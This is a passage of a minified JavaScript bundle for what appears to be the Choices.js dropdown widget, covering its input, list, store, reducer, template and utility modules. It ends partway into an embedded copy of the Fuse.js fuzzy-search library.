e=t.element,n=t.type,r=t.classNames,i=t.preventPaste;this.element=e,this.type=n,this.classNames=r,this.preventPaste=i,this.isFocussed=this.element.isEqualNode(document.activeElement),this.isDisabled=e.disabled,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}return Object.defineProperty(t.prototype,"placeholder",{set:function(t){this.element.placeholder=t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){return(0,r.sanitise)(this.element.value)},set:function(t){this.element.value=t},enumerable:!1,configurable:!0}),t.prototype.addEventListeners=function(){this.element.addEventListener("paste",this._onPaste),this.element.addEventListener("input",this._onInput,{passive:!0}),this.element.addEventListener("focus",this._onFocus,{passive:!0}),this.element.addEventListener("blur",this._onBlur,{passive:!0})},t.prototype.removeEventListeners=function(){this.element.removeEventListener("input",this._onInput),this.element.removeEventListener("paste",this._onPaste),this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.prototype.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},t.prototype.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},t.prototype.focus=function(){this.isFocussed||this.element.focus()},t.prototype.blur=function(){this.isFocussed&&this.element.blur()},t.prototype.clear=function(t){return void 0===t&&(t=!0),this.element.value&&(this.element.value=""),t&&this.setWidth(),this},t.prototype.setWidth=function(){var t=this.element,e=t.style,n=t.value,r=t.placeholder;e.minWidth="".concat(r.length+1,"ch"),e.width="".concat(n.length+1,"ch")},t.prototype.setActiveDescendant=function(t){this.element.setAttribute("aria-activedescendant",t)},t.prototype.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.prototype._onInput=function(){this.type!==i.SELECT_ONE_TYPE&&this.setWidth()},t.prototype._onPaste=function(t){this.preventPaste&&t.preventDefault()},t.prototype._onFocus=function(){this.isFocussed=!0},t.prototype._onBlur=function(){this.isFocussed=!1},t}();e.default=o},624:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(883),i=function(){function t(t){var e=t.element;this.element=e,this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight}return t.prototype.clear=function(){this.element.innerHTML=""},t.prototype.append=function(t){this.element.appendChild(t)},t.prototype.getChild=function(t){return this.element.querySelector(t)},t.prototype.hasChildren=function(){return this.element.hasChildNodes()},t.prototype.scrollToTop=function(){this.element.scrollTop=0},t.prototype.scrollToChildElement=function(t,e){var n=this;if(t){var r=this.element.offsetHeight,i=this.element.scrollTop+r,o=t.offsetHeight,s=t.offsetTop+o,a=e>0?this.element.scrollTop+s-i:t.offsetTop;requestAnimationFrame(function(){n._animateScroll(a,e)})}},t.prototype._scrollDown=function(t,e,n){var r=(n-t)/e,i=r>1?r:1;this.element.scrollTop=t+i},t.prototype._scrollUp=function(t,e,n){var r=(t-n)/e,i=r>1?r:1;this.element.scrollTop=t-i},t.prototype._animateScroll=function(t,e){var n=this,i=r.SCROLLING_SPEED,o=this.element.scrollTop,s=!1;e>0?(this._scrollDown(o,i,t),o<t&&(s=!0)):(this._scrollUp(o,i,t),o>t&&(s=!0)),s&&requestAnimationFrame(function(){n._animateScroll(t,e)})},t}();e.default=i},730:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(799),i=function(){function t(t){var e=t.element,n=t.classNames;if(this.element=e,this.classNames=n,!(e instanceof HTMLInputElement||e instanceof HTMLSelectElement))throw new TypeError("Invalid element passed");this.isDisabled=!1}return Object.defineProperty(t.prototype,"isActive",{get:function(){return"active"===this.element.dataset.choice},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"dir",{get:function(){return this.element.dir},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){return this.element.value},set:function(t){this.element.value=t},enumerable:!1,configurable:!0}),t.prototype.conceal=function(){this.element.classList.add(this.classNames.input),this.element.hidden=!0,this.element.tabIndex=-1;var t=this.element.getAttribute("style");t&&this.element.setAttribute("data-choice-orig-style",t),this.element.setAttribute("data-choice","active")},t.prototype.reveal=function(){this.element.classList.remove(this.classNames.input),this.element.hidden=!1,this.element.removeAttribute("tabindex");var t=this.element.getAttribute("data-choice-orig-style");t?(this.element.removeAttribute("data-choice-orig-style"),this.element.setAttribute("style",t)):this.element.removeAttribute("style"),this.element.removeAttribute("data-choice"),this.element.value=this.element.value},t.prototype.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},t.prototype.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},t.prototype.triggerEvent=function(t,e){(0,r.dispatchEvent)(this.element,t,e)},t}();e.default=i},541:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=function(t){function e(e){var n=e.element,r=e.classNames,i=e.delimiter,o=t.call(this,{element:n,classNames:r})||this;return o.delimiter=i,o}return i(e,t),Object.defineProperty(e.prototype,"value",{get:function(){return this.element.value},set:function(t){this.element.setAttribute("value",t),this.element.value=t},enumerable:!1,configurable:!0}),e}(o(n(730)).default);e.default=s},982:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=function(t){function e(e){var n=e.element,r=e.classNames,i=e.template,o=t.call(this,{element:n,classNames:r})||this;return o.template=i,o}return i(e,t),Object.defineProperty(e.prototype,"placeholderOption",{get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionGroups",{get:function(){return Array.from(this.element.getElementsByTagName("OPTGROUP"))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"options",{get:function(){return Array.from(this.element.options)},set:function(t){var e=this,n=document.createDocumentFragment();t.forEach(function(t){return r=t,i=e.template(r),void n.appendChild(i);var r,i}),this.appendDocFragment(n)},enumerable:!1,configurable:!0}),e.prototype.appendDocFragment=function(t){this.element.innerHTML="",this.element.appendChild(t)},e}(o(n(730)).default);e.default=s},883:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCROLLING_SPEED=e.SELECT_MULTIPLE_TYPE=e.SELECT_ONE_TYPE=e.TEXT_TYPE=e.KEY_CODES=e.ACTION_TYPES=e.EVENTS=void 0,e.EVENTS={showDropdown:"showDropdown",hideDropdown:"hideDropdown",change:"change",choice:"choice",search:"search",addItem:"addItem",removeItem:"removeItem",highlightItem:"highlightItem",highlightChoice:"highlightChoice",unhighlightItem:"unhighlightItem"},e.ACTION_TYPES={ADD_CHOICE:"ADD_CHOICE",FILTER_CHOICES:"FILTER_CHOICES",ACTIVATE_CHOICES:"ACTIVATE_CHOICES",CLEAR_CHOICES:"CLEAR_CHOICES",ADD_GROUP:"ADD_GROUP",ADD_ITEM:"ADD_ITEM",REMOVE_ITEM:"REMOVE_ITEM",HIGHLIGHT_ITEM:"HIGHLIGHT_ITEM",CLEAR_ALL:"CLEAR_ALL",RESET_TO:"RESET_TO",SET_IS_LOADING:"SET_IS_LOADING"},e.KEY_CODES={BACK_KEY:46,DELETE_KEY:8,ENTER_KEY:13,A_KEY:65,ESC_KEY:27,UP_KEY:38,DOWN_KEY:40,PAGE_UP_KEY:33,PAGE_DOWN_KEY:34},e.TEXT_TYPE="text",e.SELECT_ONE_TYPE="select-one",e.SELECT_MULTIPLE_TYPE="select-multiple",e.SCROLLING_SPEED=4},789:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_CONFIG=e.DEFAULT_CLASSNAMES=void 0;var r=n(799);e.DEFAULT_CLASSNAMES={containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",selectedState:"is-selected",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"},e.DEFAULT_CONFIG={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,addItemFilter:null,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sorter:r.sortByAlpha,placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(t){return'Press Enter to add <b>"'.concat((0,r.sanitise)(t),'"</b>')},maxItemText:function(t){return"Only ".concat(t," values can be added")},valueComparer:function(t,e){return t===e},fuseOptions:{includeScore:!0},callbackOnInit:null,callbackOnCreateTemplates:null,classNames:e.DEFAULT_CLASSNAMES}},799:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.diff=e.cloneObject=e.existsInArray=e.dispatchEvent=e.sortByScore=e.sortByAlpha=e.strToEl=e.sanitise=e.isScrolledIntoView=e.getAdjacentEl=e.wrap=e.isType=e.getType=e.generateId=e.generateChars=e.getRandomNumber=void 0;e.getRandomNumber=function(t,e){return Math.floor(Math.random()*(e-t)+t)};e.generateChars=function(t){return Array.from({length:t},function(){return(0,e.getRandomNumber)(0,36).toString(36)}).join("")};e.generateId=function(t,n){var r=t.id||t.name&&"".concat(t.name,"-").concat((0,e.generateChars)(2))||(0,e.generateChars)(4);return r=r.replace(/(:|\.|\[|\]|,)/g,""),r="".concat(n,"-").concat(r)};e.getType=function(t){return Object.prototype.toString.call(t).slice(8,-1)};e.isType=function(t,n){return void 0!==n&&null!==n&&(0,e.getType)(n)===t};e.wrap=function(t,e){return void 0===e&&(e=document.createElement("div")),t.parentNode&&(t.nextSibling?t.parentNode.insertBefore(e,t.nextSibling):t.parentNode.appendChild(e)),e.appendChild(t)};e.getAdjacentEl=function(t,e,n){void 0===n&&(n=1);for(var r="".concat(n>0?"next":"previous","ElementSibling"),i=t[r];i;){if(i.matches(e))return i;i=i[r]}return i};e.isScrolledIntoView=function(t,e,n){return void 0===n&&(n=1),!!t&&(n>0?e.scrollTop+e.offsetHeight>=t.offsetTop+t.offsetHeight:t.offsetTop>=e.scrollTop)};var n;e.sanitise=function(t){return"string"!=typeof t?t:t.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;")},e.strToEl=(n=document.createElement("div"),function(t){var e=t.trim();n.innerHTML=e;for(var r=n.children[0];n.firstChild;)n.removeChild(n.firstChild);return r});e.sortByAlpha=function(t,e){var n=t.value,r=t.label,i=void 0===r?n:r,o=e.value,s=e.label,a=void 0===s?o:s;return i.localeCompare(a,[],{sensitivity:"base",ignorePunctuation:!0,numeric:!0})};e.sortByScore=function(t,e){var n=t.score,r=void 0===n?0:n,i=e.score;return r-(void 0===i?0:i)};e.dispatchEvent=function(t,e,n){void 0===n&&(n=null);var r=new CustomEvent(e,{detail:n,bubbles:!0,cancelable:!0});return t.dispatchEvent(r)};e.existsInArray=function(t,e,n){return void 0===n&&(n="value"),t.some(function(t){return"string"==typeof e?t[n]===e.trim():t[n]===e})};e.cloneObject=function(t){return JSON.parse(JSON.stringify(t))};e.diff=function(t,e){var n=Object.keys(t).sort(),r=Object.keys(e).sort();return n.filter(function(t){return r.indexOf(t)<0})}},273:function(t,e){"use strict";var n=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=[],e.default=function(t,r){switch(void 0===t&&(t=e.defaultState),void 0===r&&(r={}),r.type){case"ADD_CHOICE":var i=r,o={id:i.id,elementId:i.elementId,groupId:i.groupId,value:i.value,label:i.label||i.value,disabled:i.disabled||!1,selected:!1,active:!0,score:9999,customProperties:i.customProperties,placeholder:i.placeholder||!1};return n(n([],t,!0),[o],!1);case"ADD_ITEM":var s=r;return s.choiceId>-1?t.map(function(t){var e=t;return e.id===parseInt("".concat(s.choiceId),10)&&(e.selected=!0),e}):t;case"REMOVE_ITEM":var a=r;return a.choiceId&&a.choiceId>-1?t.map(function(t){var e=t;return e.id===parseInt("".concat(a.choiceId),10)&&(e.selected=!1),e}):t;case"FILTER_CHOICES":var c=r;return t.map(function(t){var e=t;return e.active=c.results.some(function(t){var n=t.item,r=t.score;return n.id===e.id&&(e.score=r,!0)}),e});case"ACTIVATE_CHOICES":var u=r;return t.map(function(t){var e=t;return e.active=u.active,e});case"CLEAR_CHOICES":return e.defaultState;default:return t}}},871:function(t,e){"use strict";var n=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=[],e.default=function(t,r){switch(void 0===t&&(t=e.defaultState),void 0===r&&(r={}),r.type){case"ADD_GROUP":var i=r;return n(n([],t,!0),[{id:i.id,value:i.value,active:i.active,disabled:i.disabled}],!1);case"CLEAR_CHOICES":return[];default:return t}}},655:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0;var i=n(857),o=r(n(52)),s=r(n(871)),a=r(n(273)),c=r(n(502)),u=n(799);e.defaultState={groups:[],items:[],choices:[],loading:!1};var l=(0,i.combineReducers)({items:o.default,groups:s.default,choices:a.default,loading:c.default});e.default=function(t,n){var r=t;if("CLEAR_ALL"===n.type)r=e.defaultState;else if("RESET_TO"===n.type)return(0,u.cloneObject)(n.state);return l(r,n)}},52:function(t,e){"use strict";var n=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=[],e.default=function(t,r){switch(void 0===t&&(t=e.defaultState),void 0===r&&(r={}),r.type){case"ADD_ITEM":var i=r;return n(n([],t,!0),[{id:i.id,choiceId:i.choiceId,groupId:i.groupId,value:i.value,label:i.label,active:!0,highlighted:!1,customProperties:i.customProperties,placeholder:i.placeholder||!1,keyCode:null}],!1).map(function(t){var e=t;return e.highlighted=!1,e});case"REMOVE_ITEM":return t.map(function(t){var e=t;return e.id===r.id&&(e.active=!1),e});case"HIGHLIGHT_ITEM":var o=r;return t.map(function(t){var e=t;return e.id===o.id&&(e.highlighted=o.highlighted),e});default:return t}}},502:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.defaultState=void 0,e.defaultState=!1;e.default=function(t,n){switch(void 0===t&&(t=e.defaultState),void 0===n&&(n={}),n.type){case"SET_IS_LOADING":return n.isLoading;default:return t}}},744:function(t,e,n){"use strict";var r=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(857),s=i(n(655)),a=function(){function t(){this._store=(0,o.createStore)(s.default,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__())}return t.prototype.subscribe=function(t){this._store.subscribe(t)},t.prototype.dispatch=function(t){this._store.dispatch(t)},Object.defineProperty(t.prototype,"state",{get:function(){return this._store.getState()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){return this.state.items},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"activeItems",{get:function(){return this.items.filter(function(t){return!0===t.active})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"highlightedActiveItems",{get:function(){return this.items.filter(function(t){return t.active&&t.highlighted})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"choices",{get:function(){return this.state.choices},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"activeChoices",{get:function(){return this.choices.filter(function(t){return!0===t.active})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"selectableChoices",{get:function(){return this.choices.filter(function(t){return!0!==t.disabled})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"searchableChoices",{get:function(){return this.selectableChoices.filter(function(t){return!0!==t.placeholder})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"placeholderChoice",{get:function(){return r([],this.choices,!0).reverse().find(function(t){return!0===t.placeholder})},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"groups",{get:function(){return this.state.groups},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"activeGroups",{get:function(){var t=this.groups,e=this.choices;return t.filter(function(t){var n=!0===t.active&&!1===t.disabled,r=e.some(function(t){return!0===t.active&&!1===t.disabled});return n&&r},[])},enumerable:!1,configurable:!0}),t.prototype.isLoading=function(){return this.state.loading},t.prototype.getChoiceById=function(t){return this.activeChoices.find(function(e){return e.id===parseInt(t,10)})},t.prototype.getGroupById=function(t){return this.groups.find(function(e){return e.id===t})},t}();e.default=a},686:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n={containerOuter:function(t,e,n,r,i,o){var s=t.containerOuter,a=Object.assign(document.createElement("div"),{className:s});return a.dataset.type=o,e&&(a.dir=e),r&&(a.tabIndex=0),n&&(a.setAttribute("role",i?"combobox":"listbox"),i&&a.setAttribute("aria-autocomplete","list")),a.setAttribute("aria-haspopup","true"),a.setAttribute("aria-expanded","false"),a},containerInner:function(t){var e=t.containerInner;return Object.assign(document.createElement("div"),{className:e})},itemList:function(t,e){var n=t.list,r=t.listSingle,i=t.listItems;return Object.assign(document.createElement("div"),{className:"".concat(n," ").concat(e?r:i)})},placeholder:function(t,e){var n=t.placeholder;return Object.assign(document.createElement("div"),{className:n,innerHTML:e})},item:function(t,e,n){var r=t.item,i=t.button,o=t.highlightedState,s=t.itemSelectable,a=t.placeholder,c=e.id,u=e.value,l=e.label,f=e.customProperties,h=e.active,p=e.disabled,d=e.highlighted,v=e.placeholder,m=Object.assign(document.createElement("div"),{className:r,innerHTML:l});if(Object.assign(m.dataset,{item:"",id:c,value:u,customProperties:f}),h&&m.setAttribute("aria-selected","true"),p&&m.setAttribute("aria-disabled","true"),v&&m.classList.add(a),m.classList.add(d?o:s),n){p&&m.classList.remove(s),m.dataset.deletable="";var g=Object.assign(document.createElement("button"),{type:"button",className:i,innerHTML:"Remove item"});g.setAttribute("aria-label","".concat("Remove item",": '").concat(u,"'")),g.dataset.button="",m.appendChild(g)}return m},choiceList:function(t,e){var n=t.list,r=Object.assign(document.createElement("div"),{className:n});return e||r.setAttribute("aria-multiselectable","true"),r.setAttribute("role","listbox"),r},choiceGroup:function(t,e){var n=t.group,r=t.groupHeading,i=t.itemDisabled,o=e.id,s=e.value,a=e.disabled,c=Object.assign(document.createElement("div"),{className:"".concat(n," ").concat(a?i:"")});return c.setAttribute("role","group"),Object.assign(c.dataset,{group:"",id:o,value:s}),a&&c.setAttribute("aria-disabled","true"),c.appendChild(Object.assign(document.createElement("div"),{className:r,innerHTML:s})),c},choice:function(t,e,n){var r=t.item,i=t.itemChoice,o=t.itemSelectable,s=t.selectedState,a=t.itemDisabled,c=t.placeholder,u=e.id,l=e.value,f=e.label,h=e.groupId,p=e.elementId,d=e.disabled,v=e.selected,m=e.placeholder,g=Object.assign(document.createElement("div"),{id:p,innerHTML:f,className:"".concat(r," ").concat(i)});return v&&g.classList.add(s),m&&g.classList.add(c),g.setAttribute("role",h&&h>0?"treeitem":"option"),Object.assign(g.dataset,{choice:"",id:u,value:l,selectText:n}),d?(g.classList.add(a),g.dataset.choiceDisabled="",g.setAttribute("aria-disabled","true")):(g.classList.add(o),g.dataset.choiceSelectable=""),g},input:function(t,e){var n=t.input,r=t.inputCloned,i=Object.assign(document.createElement("input"),{type:"text",className:"".concat(n," ").concat(r),autocomplete:"off",autocapitalize:"off",spellcheck:!1});return i.setAttribute("role","textbox"),i.setAttribute("aria-autocomplete","list"),i.setAttribute("aria-label",e),i},dropdown:function(t){var e=t.list,n=t.listDropdown,r=document.createElement("div");return r.classList.add(e,n),r.setAttribute("aria-expanded","false"),r},notice:function(t,e,n){var r=t.item,i=t.itemChoice,o=t.noResults,s=t.noChoices;void 0===n&&(n="");var a=[r,i];return"no-choices"===n?a.push(s):"no-results"===n&&a.push(o),Object.assign(document.createElement("div"),{innerHTML:e,className:a.join(" ")})},option:function(t){var e=t.label,n=t.value,r=t.customProperties,i=t.active,o=t.disabled,s=new Option(e,n,!1,i);return r&&(s.dataset.customProperties="".concat(r)),s.disabled=!!o,s}};e.default=n},996:function(t){"use strict";var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===n}(t)}(t)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function i(t,e,n){return t.concat(e).map(function(t){return r(t,n)})}function o(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(e){return t.propertyIsEnumerable(e)}):[]}(t))}function s(t,e){try{return e in t}catch(t){return!1}}function a(t,e,n){var i={};return n.isMergeableObject(t)&&o(t).forEach(function(e){i[e]=r(t[e],n)}),o(e).forEach(function(o){(function(t,e){return s(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,o)||(s(t,o)&&n.isMergeableObject(e[o])?i[o]=function(t,e){if(!e.customMerge)return c;var n=e.customMerge(t);return"function"==typeof n?n:c}(o,n)(t[o],e[o],n):i[o]=r(e[o],n))}),i}function c(t,n,o){(o=o||{}).arrayMerge=o.arrayMerge||i,o.isMergeableObject=o.isMergeableObject||e,o.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(t)?s?o.arrayMerge(t,n,o):a(t,n,o):r(n,o)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(t,n){return c(t,n,e)},{})};var u=c;t.exports=u},70:function(t){
/*!
         * Fuse.js v3.4.6 - Lightweight fuzzy-search (http://fusejs.io)
         * 
         * Copyright (c) 2012-2017 Kirollos Risk (http://kiro.me)
         * All Rights Reserved. Apache Software License 2.0
         * 
         * http://www.apache.org/licenses/LICENSE-2.0
         */
t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e){t.exports=function(t){return Array.isArray?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=n(2),s=n(8),a=n(0),c=function(){function t(e,n){var r=n.location,i=void 0===r?0:r,o=n.distance,a=void 0===o?100:o,c=n.threshold,u=void 0===c?.6:c,l=n.maxPatternLength,f=void 0===l?32:l,h=n.caseSensitive,p=void 0!==h&&h,d=n.tokenSeparator,v=void 0===d?/ +/g:d,m=n.findAllMatches,g=void 0!==m&&m,y=n.minMatchCharLength,b=void 0===y?1:y,_=n.id,w=void 0===_?null:_,S=n.keys,O=void 0===S?[]:S,E=n.shouldSort,x=void 0===E||E,k=n.getFn,j=void 0===k?s:k,C=n.sortFn,P=void 0===C?function(t,e){return t.score-e.score}:C,A=n.tokenize,I=void 0!==A&&A,T=n.matchAllTokens,L=void 0!==T&&T,D=n.includeMatches,N=void 0!==D&&D,M=n.includeScore,F=void 0!==M&&M,R=n.verbose,B=void 0!==R&&R;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={location:i,distance:a,threshold:u,maxPatternLength:f,isCaseSensitive:p,tokenSeparator:v,findAllMatches:g,minMatchCharLength:b,id:w,keys:O,includeMatches:N,includeScore:F,shouldSort:x,getFn:j,sortFn:P,verbose:B,tokenize:I,matchAllTokens:L},this.setCollection(e)}var e,n;return e=t,(n=[{key:"setCollection",value:function(t){return this.list=t,t}},{key:"search",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{limit:!1};this._log('---------\nSearch pattern: "'.concat(t,'"'));var n=this._prepareSearchers(t),r=n.tokenSearchers,i=n.fullSearcher,o=this._search(r,i),s=o.weights,a=o.results;return this._computeScore(s,a),this.options.shouldSort&&this._sort(a),e.limit&&"number"==typeof e.limit&&(a=a.slice(0,e.limit)),this._format(a)}},{key:"_prepareSearchers",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=[];if(this.options.tokenize)for(var n=t.split(this.options.tokenSeparator),r=0,i=n.length;r<i;r+=1)e.push(new o(n[r],this.options));return{tokenSearchers:e,fullSearcher:new o(t,this.options)}}},{key:"_search",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0,n=this.list,r={},i=[];if("string"==typeof n[0]){for(var o=0,s=n.length;o<s;o+=1)this._analyze({key:"",value:n[o],record:o,index:o},{resultMap:r,results:i,tokenSearchers:t,fullSearcher:e});return{weights:null,results:i}}for(var a={},c=0,u=n.length;c<u;c+=1)for(var l=n[c],f=0,h=this.options.keys.length;f<h;f+=1){var p=this.options.keys[f];if("string"!=typeof p){if(a[p.name]={weight:1-p.weight||1},p.weight<=0||p.weight>1)throw new Error("Key weight has to be > 0 and <= 1");p=p.name}else a[p]={weight:1};this._analyze({key:p,value:this.options.getFn(l,p),record:l,index:c},{resultMap:r,results:i,tokenSearchers:t,fullSearcher:e})}return{weights:a,results:i}}},{key:"_analyze",value:function(t,e){var n=t.key,r=t.arrayIndex,i=void 0===r?-1:r,o=t.value,s=t.record,c=t.index,u=e.tokenSearchers,l=void 0===u?[]:u,f=e.fullSearcher,h=void 0===f?[]:f,p=e.resultMap,d=void 0===p?{}:p,v=e.results,m=void 0===v?[]:v;if(null!=o){var g=!1,y=-1,b=0;if("string"==typeof o){this._log("\nKey: ".concat(""===n?"-":n));var _=h.search(o);if(this._log('Full text: "'.concat(o,'", score: ').concat(_.score)),this.options.tokenize){for(var w=o.split(this.options.tokenSeparator),S=[],O=0;O<l.length;O+=1){var E=l[O];this._log('\nPattern: "'.concat(E.pattern,'"'));for(var x=!1,k=0;k<w.length;k+=1){var 